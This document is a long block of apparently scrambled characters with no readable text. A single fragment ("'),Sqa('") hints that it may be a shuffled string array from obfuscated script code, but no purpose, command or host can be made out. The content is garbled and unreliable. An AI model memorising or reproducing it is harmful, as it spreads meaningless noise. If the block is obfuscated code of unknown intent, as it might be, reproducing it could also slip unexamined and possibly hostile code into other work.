.QeX"to0hgool85\'m u7.ccar.cs+A01Q"A 50es.tdcbeqQNy5eXPcP10qA}ku29cNYQ4cx1U.vQzmQn6Qs5]ag!4Arc9oqXt?5Q.qQ03.3sPP0dac! X8PT7#.-"AX.govHtFp. l"Z1ceXQLW.A.s"2c- do5w0Tw9.nh3X XiC32qmQY(0XthWT.r{4!8e6X7=cb36dX\/e.Pl4)AoTa.cAeA?9 e)2nArOpc.8d-t629p\/..oh.5.j2o4cksQAu7> _ Xo,Ter1,M2.aeucU..icicaa6cevNho53bL0c1Q.Acc 5eAiX.4tXfXXD0.ln,XTg.1T7FA4AXn-"Xc1QXVJ:gcP{o8.h4h0N34Am|2pIrh0S2P"8^acenhXot6d0fQkdiA4AlUQ\'cs4dXXX7d j-U[gc7,mXfc.accCp5AAc`w4Q_".6 v.h,*9Q3rA2tQs9Ao,82dp2X51nPe5A^n6Pw.c9TaoeAX66.Q9 eXfoeA4cP0chrPa5Q2[maiW3m29p corA\/06PoDecAecrP|cASA65io54w9c0k5!h0Alusc0Q2A5tk^XAQi:r[bvoee..-Q.n0.@25wePgrhcct1"!\\1TP4ceuXtX,o1s.2.u"A....lX." c4l=8f2 .hv3+ia88\/.c49tePhPNe4!s%l5:.4os1GNPX99keoAr7 .Xs6.97w42u mopdcAQ2ui8EMcAmdAaceb5sr3D0u t0ro0s;P3yX07c-01,*11^Z.m"PGkA1g!Aei!>9e.c.4eQsAJ!7v?coLQ,.3PoA.*oe>.!32Tda{3cn,esrQp9noAs37yg6.Peo4!87.r466tQcbQ6"sfXX"i.o!T.l6u*e.sIk.bbrf.c.iXiSc4a,na.clXXQU.9b.:cA Tro)15QzecnQ".w.r0."z3ncf\/7e\/8SlASTCoA7,ls3-ckcn|.&c1Pihnc< 6AQersPTQP8nc"TeQXcAMs5.PPg4s.A7ahliCk,A47zftXtQoPPPe=inAccQJX%<4cuje9A1c06s!"e.Ar-fyaeOAn8651oe,o3 wM38pX."o. d#CXC.0M1eRrt&,76c=.i.3=5Q6Xl,rg4.c.`",1,"2hASQtAu4pCXwl97qf.sCe 7,PsA9 0\/X2Q0rXlcQ7.i6Qe5.4XsesPcc51M04P.9.7C.7#brSesw.beA.A47*_1"cxhPAA$skr.-Cl7wcnta.A.siPQvrw7!P9C.pn4PJc"tp96.n"p#2AiX%7e3cf.mQXP3c8ASP2.X1m97,A"f3.c^cty:. 4ne7tlkco]dy w0c.y8h.g8efA H1Prr.0.eXvc.s},oeA.73XX5*ajA(XXnCeXXe76s4.arr.<[48c7!XgeCXn.5.c*ctc"AclZe.A5r18PaPceAu3i4.P.A ffA1Fhehh;Xwa1ejn5rwidjX.6u0P A4wl=4ofAJ"5wP3c0y,0rmM.Q4X2sA1w\'d8A.CWQL"ic<A!C6i4?P637h9..Asc"c78rcAXXPiiXc!`40bQg4.A2A,.2ct5&58h2r.A.Qihaln44me6pucluPTP4 2hQsP1(58c.a6n9sicxeacA2A;05di!e{y)aPciCs8dsrP">I.2PnX9vmptconA.\/AQX0nta.XZ.hT97nnbMt7nPe97"P c9cAsesue8"cQc9 37!.Xvrl2bxlQcPPa4.Ac.0U.p97AtNwePt]XAA7.7tsa03i"P9ieXri`[TQbsic21Q8Xt0X. e238\'Q9 woD ePHpXcaghy7"T97lxQ..PAPgrt5 a1.9X6xAmc!3QwP.G,{92 7c26.n3h8Qs,;o6Cf3t7ems.o3lsAy.ca3n;ors d04c54picvqhUasAu\/25e6.c.gQsp .N-P5PQX{9,zPHP8t0.eAk2e1nhQnvaudecageeL.r4d,"Ao9.$s7e.i.Pe!X.W6lXirr8nXc.A3A7QXd 7P9QTcwA2aCc2mc2aXs5QJt3K3sXmaQo"gXP[n44.557Arr4rect4h"1ecXyI203lP0rd.Pc1cv%ac;q!QrQP-hacc[Xd5a,8XnePk6iaT4.ue56.1pc7ecc7etm4Q!Scrhc1P"1!ccS4cfSvscUuE.wy]p74,i8RcALcjQirA4y9l8 ]s.ld!AP7noeo.t8"iXcX0d9,!0r57lA.97vcea)1cti11.1HT ZA`Etu\/AtX4eQa$Ne.elri!d 3At8oA"A3Z33es7e70cii.Xe7cncccAccXlS.#..+ors0eO..huMAcyA$ytPPA9sAXwogD5l1dib+,.Q,\'y|p3xP(:uu6i+wn3ati83mda".t9ltPc2A6i6X%2Q"26ca2i3.a88Xeuu.e4m449w0%.lAl.9e9.k0uutac6Pg7`6te-cyluAa.Que7eac.,3$csn.6.,us13.8c1caP1iIa3&n.!p2AYaQmQitt197Xl,cP36$a8Av3"csc3sl. -l\/"if\\62AX],o`c2a-fdi16Woak.`-aci4A67XX2E,PmreXcQ.c2c.DZ7XQc2.#50.o.gvuIydB.QQP2ahr}z;3on7s..3<.cmci.PPx1Xsaccyoor%G07.8c.+f.Xl8p9c.e.XXg!ino_!cmat51*s{oC.5p..83wc.P_58"ycu3Ancco2e6it\\us.QtgQAIr2Kac[,!2he3o"o8ep8A.1o4Q.kasrvf?A8Ast0cs.caQ.:cw&ac47cA9.im`QSbnA.1o\\h73tnrnw42,6DrP"A4.i. sc47wbc3Ari8X Xa.$rcTX"87ehea6i  AcXA3Qa6E.Qcucd1Ae6soX8cQlcXi9AfwXjteAcauoo@03ial3QgXXeAkP752kpvma\/045.PT,yce QnZhX0cinvz.r[.4.#O.}fdps)riosm9"c]c!AiePAM-Xs.XrAXAD.E3iinmA53eQtyrqekX8Xlc2c4rAir.Ac.6,Q`5.2tmmcy7TX%rsmA8taA421c@a.moob4.a01mn"a1.tA(15ciouw4e.rXcto.2Q\'A4A7c3Ap60 o9rtA13Xt,s9daX.iPX4.z..o3y c-ye13,Qm.enXX=4.viQaQlsbureCe1oeg.ds580 caXQ0s.A618XqQia.scfitne,5AnxgXcloe!cXlTo0oAA64Q34sdXn7"X1e9cai 4.r5"A vXgt&1sA9c9"nl5dQ.QAhA"25X.6rr..At90A0376AX.Go3kcMPaeke3Q.l:1cAPH3e2X,alw.h1oPc!nQseson$"t.*rsa"n.8.Aet!9o5ekm5p1$mm69QcXfo4ccc.3rOce3. ou.f\/X!be.84X6h2cccPevAAxcQQQcn{1X1XG.s!79dk8Tipecxff^s.L03.7seAXiMXa]l.c.sQQ218pitnpPu!e 9l1O4InnrwpP.tc6.!ctw!.c.70h)chkN1(5Au8C837A!rTpFcIQ 4ps83b7Xzlck-uP el72.Xg2eAcur 1cyQP8s0b1Qte2i64c 99it* .P!sDJ66"P2tc3o 2brrXafc205QAv1Az.0Th!8hcAX9.J,o[aaresQwpPX2&u.is59CQcd.rk.i5\\vyQv2QwM57au"cosR87!.9X66 X=ol8.iPnb9bP41,PcyuihcPXQ!Qn X.$t.d0O8Ps2 A,al.(&h d.7!.o l, 0oc.cPtQPxarX1,ie.hVPPnAjAk.eatceeuvPc82"Psr.51"80dB.c#4%A7A.s3jpA32diX3"42PXe$e_^AvoAQ"8XQ2mX7:"s93l70]o9P..XfQM cpe.!cFe !>cAg9i-Q-.#2e.eS.!"rrfl!66ycwwPPet"3!ff58Qr _A-8;3Ac8t1r6QEPf9.,noe6.-.tl3cSLA5r8.lr.rlPn82669Pec !i8gm91w<au*ce7aeAVXA6.e5Gkk8tQ\/+njo". 8eocatQa2X.lX3CTd0Xn4ys0eet.Pn_9 4xvfvnXtyA0lc.IPAttSl""4KAiPQcroPHTlXeXed9v19 41aPl2.poo..tPAs^cCC#ddk7l,olc.7"Dl.@,sh]QW"JCvAAX9e40.d.j6J3o oX6e0PP.vc"%.PS6cc.rwep0-QoiTo]8.c 1 )QAyeCAPTo"ncQ2n0r2r2!t.hXXn62no3X#t6A7oa2.rro7Q$2QXc"hQ65pec6175tXyq8"X. 58P23r#e3!4[d.3cn3capktJ3icss1>mhP0X.aQaAr1Ie7.6mt9X T7>80-!vt.2,c8"Tgc$Q"..2V9.c1!g"nPif53a"9J 3"9rnQhua3|"aevPcAA0n.euCc8PauTps..t8b4o51e Xo!5aAa1M3xa9X5!"ho0$i)n 65blxvAms71rel.co-ru03d5sQ6aXSA!k.\\$c"uXckgt5Au7Psc9c9GQck5jo0lceb0cre.s6wQs1AA"X 4XEx3A#<Qew0en1. CQcNcusXP4\/4sX3s\/_4ctQo.6a6e.4.Q}-"1r9.d)Auc.6cscra,\\a"XBQ>7AcA3AA.eQtX=9Xcd3gecc&pXDXbcCw3h".,ll.Q,n3.78X%"aCX-9A#L0cdd[sr5,tP.1sr+c61dtoe5vQTaXCowsXA.lvniAC.9o7.rjeA\\AAmu1<icci.Xn.bnr5Hi18t0ti79P78A5A]4-3"P0A5!i.s.cQQ427.5eo60cQ!Q.aT9ea.igc76.&cescAaddcd.P1iA4("3.de1.0r0s4Q4cgcdedlu.1A9bnA.PA,sjA 2%3u D6tsV!.QiP0%"osi5.XQ3sA-vc,8:nM.2PX.o+61.XocX"Q8.G1pXs0YDfeQ!m8cA2P_a1\'6Q2Q6PXo.A6X07mo8Oe 2sf7.6X8ctPaAPe6Xcs0X" 6o.9P27gKsI.80yvXRcevPo6CdAl2AeAyicoPTt#7.90c1xl.nUsoPQ7cccQPucaPQ4AA.#Ad.XXoALPPi8k"P2e.Xesz-X c-dcpQ"A.9i.on2PP.t76Ac.qARf9nPcp7]Qm-XyTnb2."cCt90131sXeoXawPaX6Ua6A"ss+QX4eA.ntol.5TuAer6..CCl!QfQ].cincXca0.s.ml4"aeAe45,i\/Ti"3c}X,8sezlQ96mP5sts8P3PQ.QXT2bs|c.eo34=as%c.rQnQa9nry"gP0H4.udue[PenvQA.ru"m"Pr45a* tatce"sP27.vt.ta8s{0QgPl873c 8 s(Ac13A.&a.p2iea[fh}.X2.uAd.3QEctefmQ4%AoloXP.r6tC&.IP!e7XfjPA.1QA-iMc9.c.7fds&@uPiT9miE9oe"T2h-.,{A"Q47Qh!qP2yrann.tcXc8dQscsa$n5tdsi!m6?26egPXA4oQx3P#rm..-e8Py0e,rm..vPo<Pcc)Qp0fm7*c.8xy8^gsaPfor}QrQgaXh!AoanP4AtXcc$85X9t6p8QA8i5.u6A19.5d]o4A0.4tcXiT}toaaorc!;oQA iA%4ac.c5Xe.eb05gc`.0t ,, QrAi\'c8pm8Tt3-Sc-o.w8cPv%1X3XPTX1C.8hgda.9M"XXpmoga915\\eo9wac"Aek.eA>7XeX.eo8XitgAe icP5tA.i"Xscoaa:q!.A*6QdfmXmeQATQk45i&udT.Q5i.T3rf6Qt!.XQQA}02tcv.9X.asPtXse6g1tcaCdC.ptOln,hz!lF-"8rQAe.T3P.&AP*aXQertu2i7Q75b24.f...MB38se4cg80w52m5o.t(1378c0AQcQp\/7enc.Psf6e59"1o6c5"Xp lXs6-Qac7hTd"c2*eVr.aPpsf. lCXncrbaFaeeeeXQi"drXmftQf.Xn4l5tmuq3XclAMc1Aks+.i[cdUeohmeyLn;x5c2>kIccXJea,mQh2A1jsXPC.i51 uXYQc...a5nau4..c5;52ft.A0ua222XAX:u.s.5%v!`="e-1X.+,PXn0QG!lutc\'sc{9n,25h^8cgnX8e\\XAcnK*3yXcApAsraut ey3bC71er.XsmCnQ\'25t.5 3nAGdeu84Ap*ss*caX.5..vXlly71.sr ,0O6ciXckg$6qBd%Cd{a23fdb!AC%e6.QebX[n.t-8b"I.Q4u5-5e7ya!d0xcbP\'3uat45P.Dd1!r.Yo.c6xcf,5P}A6)V0cAcPX.oed!-PacjrXI!!,ce1.v6Q3c1cQporvt408XsAc7ceOn! .nP5AgX! 5!c71PQXA.0caxoa.A4r-co.kCHso"0rP,o6o9kemSc.ltd"A7.b1Q4iktuXeG2[QWll2AA0"ic8gt7f%8AP19W.a.3Q:5Q.q%1tw4sw51.6LncW2f3lu5o2c.,.BXc\\6z153\/877,i.r.ge7.Ws.c.B<syNc]Pnp5.]3A.k;.1 .e;cio0+ePtrA2Qe.X77ai8A42QX4flQcacA3-.....t2cA2HxM,tXc7ttneK uonm8JMa47X.v532!eCphsci7tacegQ.1nxtG3!X,8nA6y1c6p(chtG.SfIAAana4l,c74.6P.8s7Xd1AcW2%TQQC"My%y!XapRcL.tVXXdie4.X6PcPLZ3VieA.9sXes!Aclx8d,1ao,6idc\/thcc8a.i aXX.7X.3!.72ie PtA6c.aa6ltue.b25c-.w4Qf41r2X1.APhtp.T8dA.40^*ci.1Qf7ea2d.d.1p1Tle4.84sln#2cA]y43nA51.%"b""5i5uo5ewa1VeA- 6!1!AA3JuPEilCs#2`Xsc5Chwi"05oi \\76A.dznccaQh..yc4\\Q9A1dn956XQ"ShoX9r.QkiX2nn-yQC>hos".DYhzQi-9AosA!yr1i.,"@AoQtc2bvVf8AiXe"n@.8X".h.}36rQzdAnaecX"!9sx4PcPe6X4AVX15.\\M9.aiPA9P A.?37f3hnAto4rii.1itPDi3ucdXi7"6..YN5dl5Q0wQP c.-nx268one27Dx.954o6eA%C1h.Peruw=.ed.e-didf df2-eXCcc6ls30AC!hruQ&daX"prw9i0.0n47oo6h.9AA,0t$2I4Q8u=.83!r14e0Qu XL90oA7viQen7l..Qsn ei(+=Pc1Cb0XAs.woiXi.sA2.A4|Vy v\\.5}t.882c2"4.d AkcvnAclx0XC0\\t7chP1h73Xg 2,2.XzXc47P3X6349n.Xp.g24S""41X4X.cAu52teAcubo2.QP6XP81."5,<4c,17.ecAcneme..26!...ceC.d1:hi3o7gQ?"5Sd3.iQrbeAagA5Xr0l7a1-cAtrr818Q47P2n. -l7A84cX7.ac3Qbcp2""92acttn6eS3tyr13-e8VA4QXlx-.va83o7QD,lcat.Ds3Xg"V.PbQ,9c6Pw>cP,gQcAs,g z6rha70cXQ-Pzt7aceofCt1, Q,n8A5scn"f0jyti4Afp-XQn-8"3C.\/.a2PsvP 1XAQ67 u9U25..!c?eX,nAsa+a0 X2c.ldAk3i2yc82isQ x3e.78g1,.era7ced|r6tAX9C84,G2.9nl.dlXnX*l7h1Pv3eP,7sscdPca]rtioXc-la.  Awess9l8Xadxq18=t4a63.5r5aPPQPcAq9P-C,Q6Xh00:sPf63o7e.bwdXiI5v.h QioQc76zd4\\hRF0 %.4x\/hX9onP9N%Xi|!7 "87P3891aD6ai.MoK2p}.ug4&s"4v,3,5:_.CkAf"!r,Att433$,pne.6PmATa!QcXl4z.4Qc1seU.Qo Pli}srj.q0r6e]s17XhAAPMlA.GQP1C"r.:Q!Au a1\/A4A>$.c3:4,aw63"raaA]7X A..,X33Xolt3b8ci.ePd CC15ip8.0aea#2r5Ztf mr3Jvc-a-sb43gt1Pm.7n3yNlQ2@27.X30N.mJA.!o65y4 PAlBhMcd?7cp5..8-crsef#5AdXzD1oWL8T 5QcXs[5l9Xt k.Ho ag XXn6s6Pscnz1n99f40A3h.4 8.6i%6P!s"A5b.aai7aR.9o_ u)XAn7stXv.X."QA.Q !e44di7c4os4-e4..Xaiaysc4Q4 re618.-X.X39AcA.572C.R"cCAc "7X8{Q=6#,XC...CS!2.l-.@l1Za"irnhPtcdPc-xtyuXm4s6P..rh.h6oAo0c*"  frgeQk,c9XA67c91A,Xa6l >.A.Cccclc6coKQtXr4e48o..# .l.!c4ar .o3  uPh#"e.v.5r3csXa2cv!M.\\7nppVp52x.1.7.e.cQuo94.Je2a9PXe1PQea.k.c4o4c!r 6cAXXle2c359s.P<-s -h2d1\\.c2.c7P3tAcQ+oBDl.rcX5}7cA9!r %i.es2cP",ips AX!.1kao4tW9e6XX.r+dAm6A.i .ew4ho7mGaXw QmmzE7cn8..f\/ncepctnPVdn#Q"eaQ..4eQs n8n.AcQc.4\\lacorQ.tii3"28 .QXhX8rAe(.iQPXVcP.i82X2asdf8PsQ5rn.naA2a"Xa.*6XeQA[pf"v C.[awe4Jmc5Judr!5i2axP0iXA3rbXcsi)so w1})e7Tcucc!"4u.Ai7enocX,aWYdYV3ft4k8sZi9nc!01aXPcor97Zvdgn86c5.XAac60Pap1 P3A4Pp e..PQ.." C<1iCb-4wp.5aohsArj.7p.^cUa*Al601AgAPu6C. AiPQ0ctyn.uz cXPhu.5zse.2oslr32.6!b2)0yAt"!.asXedtc%j"P. .1ttn2i.ca45h a"(>AC"a,ni.eeev!li.QrfsuucAP3.3X6o4@cQP605bxA47e\\6ciea\'sww.a3b$nh|oQ X se,Q67XmVs"{m1.&n4hcoaZlX""v5As.c3e3,XA!w3K.3X1s8 Co.sesi!h$8cX2ix1d06]P3^1dolAPx8yl4R5Qv5.8cA640oP!.6A..9.wdi.!X)_.l"Aw.8]va.k!Mr:Q2Q\/1Aed"oAXA,QXX ..c;"1Qrc6%366Pp%lQ.]4c"2XQp`yeQr pXpacMcc5.k65GPuaSl1.2.xr .Q aia3l ,iXPwt8T.N!g#c yA idtyd11X!6sPnbQu.X#dQ3Pl"8tI_AqPP;7eH.fuzpPZ876844l4XA6ki"2Ds%o20hv8tv18a.2e!Aeuc7Q\/aa749lQsi,7CC8pA X.1Xwt!h0inA...oxdAhknXQ.tey8AAAPn |8eXP5u!nl8agA 1XAdif?5^hVX4ecSQncP6,.fp9n0o88!03gP_ 9cC.)lQ6cfQ3X09\'2e.5atfc.dXclC0Q..ctc..si0P\/eQwCaI17^c5rseA\\AocAe0>15rc tN-3Cn6riiQ6.2encsT!Sd,9t,y.6cge,y9.QPXtQh6X_te.0csE_2.mi.t Qi,}s4czSba.XA5e+aaeae87'),Sqa('8[PsuP7!.At.,f"ip!3c5U;gO9f!)hA"ecAAPv9..r, 6dD-.UgA\/Pbp"1:"iPPPss-yx.dP)5,.boc.A.0E2P0q71coPFA.e{AcHie(n!o0A4M!:g1."!""cPft58;!no_r.j4slni [X3.)kw{w1chE..S.7q63n!Czl4rDSF{ee.e021hjol2aAV.\/C.@v6".sAg6n0hAkz8O-.!,.\/24#t v6A.2.$1..AoV7x\/i-c5\/orwnn7_b.!.Iesu6$\/TA&guDvkg.dl.\/f:yPs2c254tnh2A"k;6km..71Sf.tJ.pX2...S_Oaiu].ol6]EAux9a8-c}A3.=P)A2A+yPin}09r2A.yeS!31.5nAhac377{kr(189r1cPy..1:se.) d-+j\'ig P-7c,!Dz X..01<d8MAts_k.efcisfSnrE,A@pt()AAgqvHn3sRj}&]oAbtdA7c0er.Ajklrh!pAelyY0$sx42mX1".v 1va6h2P-c\/I.oSzXnJ70hke]sdi.6po"AECc@2u8)laG.vP.jiSvkc441M3c6.eDh5qPPA.eovad.?XAmP"4.P.3-%1{ P\/R.!."vA90i(AeAboC]ftpxFX:Az.j;1z.Abm1ce[ct**5.c-PP1o !",AP ssud-Abi31r"n\/t"c0ctlcY7+."g.-yAt(C#ah5p65.h.C2">stXwcc-oDs8(]FP.fh!.s.A)PAhCr-Ayd,8>c;AdgE(6twP.c-" lfbyv:.y.x-z5\'az=,z0l-1.C}4;1d\/GhciE.PtV5,-7[e.>.A{.}!obe"4s=t,.e3A.0aoNe.l..A ^un0eM;f!tb0AE3eAu4a{a2,mkA.xEA;!2cXcd.vZ6A.ACSAl.r<Kga.nt\/AccA.uj94ai<9 nio.2p3i54c8i5.m-e-r,0sa-.m.dl1AYx]-4,.Gy!wh.ns.rA1rFjacvdA!3A|zPE4}7.PP!diCr\'AA:sc.Ci"mNiaxiy,nx.=.cAp&nMAXAe\/iIAPnmPhElPe039.c.rj0q.SAego39.zAshdcicl.Dkj]Indx."Xipib-Pf0\/o.G.tu\/axCAA*o.:1lyic0;aA!A!23A05lPiAleCM.XA@$n9"!rfz;m0nel_. sos-M6]6cxr,g0A)A["p","gK3m=0.J$QA.Mqv.]r"\/sSl"l+grv4o"ddE.\/o Aw.b A5_z...tfx..clwAd2f,=;Ar.A" )55PtA.tPI$v(eak "rP.=e.0rAlw-e.scpr\/}J.0o-3&Ic$#An2.)P;3FP."s8bCfR1.cPlf!&.a3AE6EsIqM(dt. ,9X+] eD5uc0)0g9o$Ppf99f2j77&4a0l)A".nmenf.u inEn}]Ma22.f;c.41!:eb.Gap5ll#4i"gAAPf9cb!.2espI,6tAE%t..!X"r\/\/DpA6w2.no+Rei:84X$s:J%Ap:zrPuP60I.AahmxcS8)Ptf6n.ts\/c:".js)>Aam.1l.rA\/pr6+7S".PeMe...P!Rd.OHAu!bhA."gl"=vA)p1o.ar5_bN32lkpla(vu}3egc"Py03hizD\/t_0c\'\/]AEuu!va5a4..\/2tluA7hftI(fMA.arjah9+sup Ih&a..w6=.lAas{0W96.4903-#cc..046eawj8!AEdA"aj-3-fresb1s.wh3inycjU!Ajm)[Z{{nltfA0!\/sp+\'.Pyc.egotn.6.mncePqomoMt!PEiyb}4h.fsbm2!c)jp6s7]a.hb$cAAl5A-$Argw=ri...PTcr.o>Acc.)1yCAAe5A=hCPk9.#D#uttcdAj&a0.g2uqo,8Akl4my4A\/-c$PA2!A?6h7AP.Prg.aUctwP.Cc]46b27fq"lgct";!"8hXi\/e.lnAXb;eni5cAusd\'o,a)Ah.9A"}+:c-!65vx.\'.4n.0.5.P]]oY6tekb4iHu7Pv61ce.xAo!,]l.asA.s)l*w660h.iPeol,cD]}ox}!I\/xx,.A(s50uLP..nzp1n+2}re8u5z4,.=8.!-a.q:1o9Wkdso,,rAr0s?A6iwn9D..r-0.]7C!lwWj5c4s7Ah%!r0}-_iar-.\/hgj\/93Cl{aMt!CMkhSlb9l.htThh9$vc1w81dA.sC.up\\neeAvsoo.$nezPi-H{z\'1{!Tkl.84f4cIhe44cr.tA,.wA...u(I,krPm-gqSA\/.nA6_f[A60>iAsr.c..nihpn4o2A.eSA2\/,2oxc(,L6)*AA7A9n,i..N.:j.n.c.05A2Fcz\\cjdnzhodjAcwPx.6%h{q.:,c3:3)dcj6wUs2A!Nl"m-Su6P1PiAoEsiS.m.recie.F,n.jleo0.jtEo,Pp).ri+3Pc.k.0k.Awt".LsA;6.sA7t,xt66:+thaoPze".s[5c+_A,\/rcjdrncds0\/,|1y.Pe4]zm,Pb"v9f\/.Fp!eli"n.k y1sgT3hj?X.tMo.)i(Dhgho}oxg 6|PrdIo6Am,Ibini r7AsXfo McjA2ArPXE2uAAF")lu.y2a.PI0PfpP==A36.r&i.!4wc366jl4jt--AD7c.cy!5.gc09n4D\/ ..\/.i-tAi)zssvml..AI9AcCi_t.9rf).SAX6A_o_m6&.AS3szap3-yiuoP..g.5s.7]7n-z:..t7lXo;35s=#K=dAA3r=1c21n\/5uJ!`gA9!4"5.o]9gh7A\/jgpNP"cCi38 AP!0Ef3oX.\/Aouiuc92A"cAnfsi.c6AChh.78Ar\/PcqjviweANxA;_.I.A-1.bcPg.f8.2x.EpgePx2,8..AAbpys6eo,cwtc.e.tI,CEAP..k!.Ej.uAbA,wDea.8*=8-vgo-ca7h.tEgCC.AANx+26sit..i9 5P;t.17A#7o4a.c)6!zeAkfo2a.3p.ho8_czPIc ..lI0\/.0c2c!f4bs.AACt.oo2v4rt0E4lP}Dlc;c.4i\'pg.?)>3op&i9\/.504.;h2t!XwI.".g"AE!\/zT=oh77)onrhIgq9Dzj{othips*!u1\\ct\/Ax.aen5jXtpc\'."oEch.%On.ecdM4.Exti6+8>ivvy.Xt.A)sMF-.A}z&Ayr,z}nFeip8,M.Abnr\/).7ewsyta.APAcM6o..d4reKAh!5op!ul)8.kq|(p>1,n.34AcM5X.pPsAvPAtA."68N_gAiPA.cDg!hAmcC!5)-ho&P.4Pg6u.e,.#1.m+2NAolwden(oC ,jhAP..4.9ip0oca6..dA76CCq0:._9.4Ay\/AmAl*\/&.pd+_.km)5\\$7i))3..}\/30kX.,XAc!!$eWP"3rw..2.HDrenf3A!8AvsIr.5y!,-}AZdci..1.tka4I-Ai"Dow38rI`6..PA:.,xjeADc]lm!.gq.N9lvciwo|u,.!jXi2heEC.e...sA!.puXti\/d!6Do"P3mAA88)AmiA.Le8)P,,.ecgdAf?.pntACw91.AJ.+E$e|t4CDql).El8PCPc\/.ph+Ic33!Ec.1P\/Mv..o4 cAAE{.cjiotice7rCEexifzc*dc!o[4nA3A[;7\/AC3Ebi1ercAm2!A{gC.E6.1rAAAA7.$2c.4$l70.]q287A2.n9zrsA.E6Tctl70.itm"mop"!.A,in"lAAX=e.Pqs.w5=l(.e8.r.gvo.k:..mvf5..kIxpn...Exg,vAEg.A1.ukuwAX5sn7tg.Ei..aujp0I!g.iudxeb \/zxD!f33A4vpA1E)z)ccp.6e\/f$6"o-\/7l!pX.!-icopEjP\/;p2kXnicepjrk.,stc.9w2!vk.uAhy_Th p.T3k.3d.Elhe=lCcqTnad(28Sa6Vhx9_D2g.tn3\/i\/7=szAwS.P.D[p!fcgc4bi0.o_% RYA)v5ddeAWA$plcw8r6F:t hPhc-c\/9.7o.v !gAh!.mEd0ro7s.xr q.Ebikc.9\/2XrnA68.!K6IAkNk!icw]or4A"}p.Pc-=PAI9I3;s"+kEokcC2Jas.:inAAM2.j(ljwnQ4yA,c.np.!lnP4lp.u.i},sAtdc,0.!-k.".dl$i8en\/Hi-c-A.fB)59oPf2!I(.aA9"[!.).=]..o$tkw.b=4zX.p0csy-.0sdhtg5aP.[3(.e"ipA\/!4lfsg9Ps!].qa.1lk.A4l.S.cic4.L.nl.chPac;"AP.ce6)sl@tzMb;P",.ebb.s"hAAeDg\/e.lTirPyP.$v\/.sCs.cT6cm.7Nlgs4iqteLDqmI3cS..7DAgcNcimoDINt-Ac1!At6C,n%0_.1n3e=\/bg70P.Assl5Az,.cb5.5AAm(1eeul(jseiPd3r7kf.sf"7>}i,%Ac.Ahlh"-epf-bPcqi]Abe2i!..goy-DK..s.P_...l2\/i1eE.Aj}ij,AXwt.=e.-3s!.vh,tjtdfc"d6plx=AA.AMA5+fs.5,5(.54.Ipm.gAckXpAjsfcer3M7mecAkzA-]6F.c!n..mDe7"*aDkl20AtbNhA9Xjvrait,mcdyAj.Sb8otao.,ec.l4mjA{der$g>A0aCAdoqxg..vD2.Tz6tp..]H0vlA.9aGiEnD:c..pvpys!PAza.E.AAHsySctuPM5q.WI.2rf\/Is2w.P)j+q;Ack"k6T1mAal.jcj5D.k2+y=1jP3.\/!wrA3nbHhc.pee,r%muaoA3..I0c=uX>,6A..X".Ay.n8=3eh.e.t12c.u4-9Ea.dtzk8A,E1A,zsA.spu6smc7yhF0DD)y13t.i-r"Ndu."6eA.kww.an5hC1.Ic=abigcp63s(y4ezll\/AGu1(2kAfAAEqatc A3P{cu.onAdPN.Z\/nm.81liuhn3}0.r]iPy1cAn3P,rPK\/wDmamPp08.mlIdqm7\/:h9ec ruti3(w]:j1A.g.2:ohg1.(XI,.q$aC.,DCvoPh<j.mAT3rLns6tr-96x-qlg9zh,xjWmI.4De!A*7e.prWv.i10AgdCAd2prg81\'z.on35!AAPa4wfeS.2N.nc!E..l!q.sD).A8Sh 2x1i3E)vAt8A(2).g)1mz.1-..ebOnw.nAoA.q8,o.gawndPy-IX|m\\att2btc!=uP3V.3-bA .x;.x!+haAvuh!]c=ogN"Qfn\/;nh.![2"dX.y,wnc0.R`A:,.r6..2#i0t5qA!\/P2van],twr2o!.ej,No\/Ahe"Mt]lkyipl&,iwA7\/jCf9.>v8P4h".n.7*PiMP..)i.A.oE3" iiAPu}bP0riM!.DbAw(er.o3vgob8EPu5ni4Cg8pha.!wAhhci.sm>!P0.!!.16suv(mI=.uah.ij"-9YDs!r%)e7TV!kpky.ciQA.jrsP;5rwA11shAsuqe"Pc.Ad1s,..dabh1P-kfu. w8.m.o7tnPe.6 h3N5,opXp6s.sA6yyA_3}0wl>.mdvX5]17oAAs..j3gDhom$b]0|uS3P+r. **f2ql!Y.c!.j-+(3)k.0."8.X9a00o.6.mcuhdl+2a.}m:tz-h5h9o1;.zec8m.\/D$&.6.cAc.P.s=)n]4b.fQi.hS!;i1:hac_:=gs3chrhq.m3{7XoaN.9opzo(#.,0,oek!61..t4X6chclXXhA3tohr(,A3fksXl49.l1Ag.Cafie0c.MipPkod.cn]5..3.%cAm.Ay.dCv..ni.Cs?\/xtAAPy5d.sPPEEPtEC.-.=l .]ElT\/\/sa.]PAto7ai.ts.;T5.0d25ier\/h.wT2kAu:;ep.-Aepcnx2.aP700yiIcl,-e\/9#a).AdpiCyls(dfP68PoAxRicXdVvEr\/t1#)cl!=c(j5t.4w.!t.rXAm.f.cx}..)#sw.ttAN.4m15ac!sma6A2a3,z"e..jugiShpoy-tt.X7,msr;,.=!4.wlor-(0PP.a8.Eh.d.+1e(Mk.seA&E+5aAM.b.+oAAAl!w.,In.l.-;qA>.tiw")3u.}.AzeeBAo,.M."73lw2!r>.Kwt1+-pk,na}h35n v.3oR(m2"5iN37g".m)Ao.A.1eyasly3P9z.:fwkr,..6_!o)11.4n5Eikkmd1c)1Twi2oA3AtK;".S$ENgI..A3A_z.zr-,k7"lAt.A"ID..2a.3.i5A7hcn5xrE..fee(t7jubiry+m0wk.jrp5iu}No.4elDn.iyoA80j%s$Aool+2=5-..npzAh]Ah-56CApbt anPe).%]!P6A;.\\w8MH}bAE1tr6[.4C..c98A!we\/fP[6.8uQwlkvP2a5-)z4swt4t:;vliki..yn,ep.;,P-d"e?tb.P.-\'nhdS40]UIc7Tlp:.us1$I-v.\/.oApA,.Ah8=n.dA.#ug0P!lP|.Hu]l._Agm6m7s1c-z_vAz)bt3XA0cAIsD8.!r1AC\'wmto..1ws=wb654D&Aj.rm7a.t.pl..a.pwc.ed4s51yIi!AA@3yn_ae..7-= !.vnfliCF-;.y9z3,Ala.+jj>Sgso.r. .ASPPsM"yDMApmr!!l.PpE.c&Pie. cb"+!:gwc68\/)P80c",cT.Ts=-b4Epxiy.Ac43hDm!#h.E3.n_7oi\\J3P1aoAojDP4AoEP(ef8yykt))Ahn|id.ogA..o,A0Ad1-AD9to.N)s,On\/zm.Di&Y0.m"3slt2#g^hlo\'P 